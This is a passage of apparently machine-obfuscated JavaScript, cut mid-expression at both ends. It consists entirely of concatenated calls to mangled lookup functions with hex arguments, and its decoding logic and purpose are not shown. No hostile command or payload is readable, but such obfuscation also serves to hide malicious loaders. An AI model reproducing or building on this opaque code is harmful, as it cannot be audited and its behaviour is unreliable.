f)+O00O00911F_0x2a49d6(0xfa5,0xde1,0x9db,0x13fe,0x1c90)+O00O00911F_0x2a49d6(0x166,0xaed,0x52d,-0x2d1,0x1ca)+O00O00911F_0x2a49d6(0x1f32,0x1399,0x1f6a,0xa4f,0x1b38)+O00O00911F_0x301314(0x333,0x581,0x10af,0x89b,0xa92)+O00O00911F_0x96d9cf(0x1b72,0x1dfd,0x23e5,0xfc4,0x26b5)+O00O00911F_0x301314(0x93c,0x957,0x13b9,0xb79,0xf68)+O00O00911F_0x96d9cf(0x12f4,0x1bbe,0x20c8,0x1a43,0xe99)+O00O00911F_0x1fd229(0x1418,0x277a,0x1e22,0x27dd,0x2640)+O00O00911F_0xbc3d7d(0xbc4,0x198f,0xef2,0xa09,0x8e4)+O00O00911F_0x1fd229(0x220c,0x1b48,0x2165,0x195a,0x253a)+O00O00911F_0x301314(0x8ea,0x2e3,0x5ec,0x1765,0x1526)+O00O00911F_0x96d9cf(0x93,0x907,-0xdaa,0x8ba,0xca5)+O00O00911F_0x2a49d6(0x12d4,0x747,0xa26,0xb4f,0x157f)+O00O00911F_0x301314(0x29a,0xf96,0x398,0xeb7,-0xa1c)+O00O00911F_0x301314(0x44e,0x7c5,-0x36d,0xed6,0x1046)+O00O00911F_0x96d9cf(0x1557,0x217c,0x21be,0x8d8,0x23c2)+O00O00911F_0x301314(0xdac,-0x58,0x176f,0x14df,0xb6d)+O00O00911F_0x2a49d6(0x10a4,0x1233,0x1b52,0x13b6,0x376)+O00O00911F_0x1fd229(0x8b0,0x1176,0x1540,0x1f7c,0xc7f)+O00O00911F_0x301314(0x1a3e,0x1ebd,0xbf0,0x1788,0x16b3)+O00O00911F_0x2a49d6(0x1be4,0x19ff,0x1f5d,0x1232,0x25d7)+O00O00911F_0x1fd229(-0x111,0xfad,0xd67,0x2c0,0x17cc)+O00O00911F_0x96d9cf(0x140c,0x8f1,0x16c0,0xc60,0x2090)+O00O00911F_0x96d9cf(0xa93,0x163d,0xc8f,0xdc6,-0x25d)+O00O00911F_0x1fd229(0x1073,0xc61,0x976,0x124c,0x842)+O00O00911F_0x96d9cf(0x6eb,0x216,-0x7e,-0x704,-0x412)+O00O00911F_0x1fd229(0x922,-0x1e1,0x9e7,0x16e0,0xa8)+O00O00911F_0x301314(0x170a,0x1212,0x1e91,0xf59,0x23a6)+O00O00911F_0xbc3d7d(0x168f,0xe63,0x117f,0x1918,0x177b)+O00O00911F_0x96d9cf(0x172d,0x94d,0x124e,0x1862,0x12e2)+O00O00911F_0xbc3d7d(0x1aa8,0x112c,0x190f,0x2275,0x2206)+O00O00911F_0x1fd229(0x1b2b,0x254a,0x16e6,0x16bd,0x23cd)+O00O00911F_0x301314(0x7f1,0x144c,-0x5ff,0xcca,0x1634)+O00O00911F_0x96d9cf(0x320,-0x53b,0x21b,-0xbc7,0x10e8)+O00O00911F_0x96d9cf(0xdfe,0xe5c,0xeb,0xdc8,0x47a)+O00O00911F_0x96d9cf(0x100a,0x529,0x1893,0xefa,0xdc7)+O00O00911F_0x1fd229(0x2d91,0x1819,0x21cb,0x2512,0x23fa)+O00O00911F_0x1fd229(0x1664,0x1566,0x1ff2,0x217e,0x23f8)+O00O00911F_0xbc3d7d(0x14bc,0x1ef0,0x1a15,0x1114,0xf48)+O00O00911F_0x2a49d6(0xb7,0x4e5,0x718,0xd80,0x10bb)+O00O00911F_0x301314(0x1a4b,0x19d2,0x1a71,0x26c8,0x1425)+O00O00911F_0x96d9cf(0x5af,-0x330,0x950,0x6bc,0x1082)+O00O00911F_0x96d9cf(0x829,-0x610,0x11da,0x1388,0x1593)+O00O00911F_0x301314(0x13,-0xcf9,0x69d,0x67d,0xb7e)+O00O00911F_0x301314(0x52a,0x9a3,0xe7d,0x731,0xcce)+O00O00911F_0x2a49d6(0xe2e,0xb4f,-0xf,0x10fa,0x13ed)+O00O00911F_0xbc3d7d(0x895,0xf39,0x12d7,0xa99,0x307)+O00O00911F_0xbc3d7d(0x185d,0x1e25,0x1805,0x1e33,0xf49)+O00O00911F_0x301314(0x217,-0x472,0x6f8,0x35b,-0x73c)+O00O00911F_0x1fd229(-0x30e,0x1071,0xae7,0x1ea,0xca)+O00O00911F_0x301314(0xdb7,0x177e,0x17e8,0x1b53,0xb16)+O00O00911F_0xbc3d7d(0x1719,0xa54,0x217f,0x2339,0x1d1d)+O00O00911F_0xbc3d7d(0x179f,0xccc,0x18d5,0x2184,0x1a90)+O00O00911F_0x96d9cf(0x179d,0x8dd,0x2079,0x1a9d,0x1b1e)+O00O00911F_0xbc3d7d(0x64f,0xb4b,0x498,0xd3d,0x9b6)+O00O00911F_0x1fd229(0x11d2,0xdc0,0x1c81,0x12d8,0x133c)+O00O00911F_0x1fd229(0x856,0xf15,0x16ee,0x2508,0xf6a))+(O00O00911F_0x301314(0x89,-0xb4d,-0xb8,-0x905,0x15b)+O00O00911F_0x301314(-0xf,-0x89,0x651,0x348,0x44c)+O00O00911F_0x301314(0x17d0,0x16c1,0x1544,0x2134,0xe64)+O00O00911F_0x1fd229(0x15ee,0x2607,0x1b7b,0x22b8,0x1b3e)+O00O00911F_0x96d9cf(0x5da,0x8a2,-0x791,-0x65a,0x14a6)+O00O00911F_0x96d9cf(0x1a5a,0x2458,0x1e32,0x17f9,0x1ef8)+O00O00911F_0x96d9cf(0x1ad0,0x2769,0x1e87,0x2023,0x167d)+O00O00911F_0x301314(0xb1f,0xd58,0x246,0x125a,0xf52)+O00O00911F_0x96d9cf(0x1a9f,0x1fdb,0x112c,0x234c,0x1518)+O00O00911F_0x96d9cf(0xc2a,0xd2f,0x1459,0x658,0xed8)+O00O00911F_0x96d9cf(0x1a80,0x2667,0xe77,0x202c,0x1239)+O00O00911F_0x2a49d6(0x2833,0x1a8c,0x19aa,0x1b5f,0x20d3)+O00O00911F_0x96d9cf(0x559,0xac3,0x6a4,-0x68d,0x1446)+O00O00911F_0xbc3d7d(0x325,0xfd6,0x6c7,-0x445,0x10af)+O00O00911F_0x96d9cf(0x49,-0xe34,0xce2,-0x7ff,-0xcfa)+O00O00911F_0x1fd229(0x111e,0x1b0e,0x1fd2,0x2938,0x1f70)+O00O00911F_0xbc3d7d(0x96d,0x157e,0x1428,0x184f,0x5f3)+O00O00911F_0x96d9cf(0x26b,-0x104,0x592,-0x9f8,-0x731)+O00O00911F_0x1fd229(0x1328,0xf87,0xfa1,0x92d,0x12db)+O00O00911F_0x96d9cf(0x3af,0xa4,0x125d,0xd33,-0x390)+O00O00911F_0xbc3d7d(0xca3,0x98a,0x32c,0x1231,0xd53)+O00O00911F_0x301314(0x1b0e,0x1823,0x1561,0x1eb6,0x13c3)+O00O00911F_0x2a49d6(0x12c4,0x10ee,0x4d3,0xd4b,0x1b0e)+O00O00911F_0x301314(-0x1f0,0x6e6,-0xfa9,0x3c,0x1b)+O00O00911F_0x2a49d6(0x1431,0xa6f,0xa17,0xf77,0x10a4)+O00O00911F_0x1fd229(0xe11,0xc1d,0x50f,0x2e2,-0x188)+O00O00911F_0x96d9cf(0x220,0x3e5,0xaaf,-0x3e2,0x95d)+O00O00911F_0x301314(0x5a3,0x1bf,0x13ad,0x551,0xfb5)+O00O00911F_0x2a49d6(0x55f,0x24a,-0xac3,-0x6b1,0x111f)+O00O00911F_0x1fd229(0xbac,0xa5b,0x183b,0x1a83,0xa12)+O00O00911F_0x1fd229(0x28a,-0x5f6,0x802,0x15de,0xd11)+O00O00911F_0x301314(0xd4d,0x106e,0xa1a,0x135f,0x1b4a)+O00O00911F_0x1fd229(0xcfb,0xa20,0x13f9,0x666,0x19fe)+O00O00911F_0x96d9cf(0xe59,0x2af,0x1c4a,0x4ef,0x1329)+O00O00911F_0x301314(0x16aa,0x1929,0x1c8b,0xb3b,0x9af)+O00O00911F_0x96d9cf(0x1767,0xd97,0x1b01,0x1d3e,0x165d)+O00O00911F_0x301314(0xea5,0x430,0x5df,0xa8,0xf61)+O00O00911F_0x96d9cf(0xd85,0x19ce,0x8f7,0x1df,0xb7c)+O00O00911F_0x2a49d6(0x1e46,0x1446,0x189a,0x1567,0x1ad1)+O00O00911F_0x96d9cf(0x1305,0x700,0x470,0xa7e,0x819)+O00O00911F_0x2a49d6(0x1b97,0x1dde,0x10a2,0x2c03,0x2500)+O00O00911F_0xbc3d7d(0xa06,0x1837,0xba9,0x1677,0xb7d)+O00O00911F_0x96d9cf(0x1765,0x1867,0x1d8e,0x10d3,0x106d)+O00O00911F_0x1fd229(0x142f,0x150,0xb08,0x161f,0xb5c)+O00O00911F_0xbc3d7d(-0xa3,-0xed4,0xa38,-0x921,0xbe1)+O00O00911F_0x2a49d6(0x1696,0xc88,0x12f6,0x710,0xbd3)+O00O00911F_0x96d9cf(0xa4e,0x873,0xea5,0x937,0x263)+O00O00911F_0x96d9cf(0xd93,0x19a5,0x1407,0x7ba,0x326)+O00O00911F_0x96d9cf(-0x60,-0x939,-0xca5,-0x9,0xd7a)+O00O00911F_0x96d9cf(0x13d3,0x16de,0xcce,0x15f1,0x14c1)+O00O00911F_0x301314(0xd56,-0x178,0xe2d,0x621,0xccf)+O00O00911F_0x96d9cf(0x2ee,-0xb8e,0xc31,-0x804,0xe9c)+O00O00911F_0x96d9cf(0x1019,0xdcf,0x986,0xf32,0xe96)+O00O00911F_0x96d9cf(0x1844,0x20cc,0x1033,0x1286,0x175a)+O00O00911F_0x301314(0x9c,0x8a8,-0x1e,0x99e,0xdd7)+O00O00911F_0xbc3d7d(-0xd,-0xd70,-0x358,-0xa81,0x7)+O00O00911F_0x1fd229(0x1671,0x14af,0x18d8,0x1e49,0x182d)+O00O00911F_0x2a49d6(0x21df,0x12f0,0x9bb,0x16d0,0x1149)+O00O00911F_0x301314(0x1b39,0x2510,0xc4d,0x20c8,0x11a1)+O00O00911F_0x2a49d6(0xde8,0x185a,0xa03,0x1a71,0xda7)+O00O00911F_0x1fd229(0x2d42,0x2b70,0x2190,0x2e83,0x21d7)+O00O00911F_0x96d9cf(0x147e,0xc4f,0x1daa,0x10e3,0x1a88)+O00O00911F_0x2a49d6(0x1715,0x1c5f,0x1dce,0x1476,0x11ab)+O00O00911F_0xbc3d7d(0x6d7,0x2fb,0x18d,0x7bb,-0x695)+O00O00911F_0x96d9cf(0x14a3,0x1f43,0x1929,0x1fc4,0xd87)+O00O00911F_0x1fd229(0x23e7,0x1299,0x1dba,0x1bb2,0x242e)+O00O00911F_0xbc3d7d(0x296,-0x55c,0x2f1,-0x8f9,0xcc8)+O00O00911F_0x301314(0x11de,0x1b88,0x832,0x9bd,0x656)+O00O00911F_0x1fd229(0x107b,-0x20,0x8d5,0x99e,-0x29c)+O00O00911F_0x301314(0x4ff,0xa10,0xcaf,-0x155,0xd76)+O00O00911F_0xbc3d7d(0x11d,-0xd96,0x68f,0x9fc,0xeb)+O00O00911F_0x1fd229(0x188,0x15e1,0xb15,0x13a0,0x10e3)+O00O00911F_0x2a49d6(0x126d,0x1c3f,0x20e3,0x115c,0x2b19)+O00O00911F_0x96d9cf(-0x7b,0x4c5,0x64d,0x4ef,0x26d)+O00O00911F_0x96d9cf(0xeb,-0x5cf,0xec4,0x9d4,-0x6f2)+O00O00911F_0x1fd229(-0x861,0xa90,0x582,0x6ae,-0x769)+O00O00911F_0x2a49d6(-0x801,0x223,0x7f6,0x42e,-0xbb6)+O00O00911F_0x301314(-0x52,0x4e4,-0x3c,0x13e,0x2df)+O00O00911F_0x301314(0xf47,0xb81,0x2a5,0x15de,0x3dc)+O00O00911F_0x2a49d6(0x203f,0x15c2,0x191c,0x9a4,0xf13)+O00O00911F_0x2a49d6(-0x32d,0xa48,0xcce,0xcd4,0x142f)+O00O00911F_0x301314(0x884,0xe2f,-0x114,-0x63a,0xa4d)+O00O00911F_0x96d9cf(0xbf3,-0xcd,-0x26d,0x9d3,0x983)+O00O00911F_0x301314(0x1617,0xf27,0x1d56,0xdc5,0x95e)+O00O00911F_0x2a49d6(0xa64,0xbe1,0x1831,0x19f2,0x13e0)+O00O00911F_0x301314(0xf5d,0x228,0x9ba,0x66e,0x112d)+O00O00911F_0x2a49d6(-0x337,0x9d2,0xe1a,0x118a,-0x136)+O00O00911F_0x1fd229(0x1d5f,0x1ea9,0x1d3b,0x1662,0x19c9)+O00O00911F_0x301314(0xf0d,0x159,0x1c68,0xe96,0x91a)+O00O00911F_0x1fd229(0x2651,0x20d1,0x1942,0x1685,0x280f)+O00O00911F_0x1fd229(0x2e7d,0x18f7,0x209c,0x2bd2,0x12cc)+O00O00911F_0x96d9cf(0x18c8,0x17b2,0xcec,0xc79,0x1a85)+O00O00911F_0xbc3d7d(0xc97,0x5fe,0xfab,0x1e4,0x1448)+O00O00911F_0x1fd229(0xfc3,0x18c0,0x1cb5,0x2aff,0x17b5)+O00O00911F_0x1fd229(0x278f,0x1a50,0x1a0d,0x274f,0x1de5)+O00O00911F_0x2a49d6(0x1368,0x19d0,0x137f,0x162f,0x1fcf)+O00O00911F_0x301314(0xee0,0x1b04,0x9e5,0x4df,0x1317)+O00O00911F_0x2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x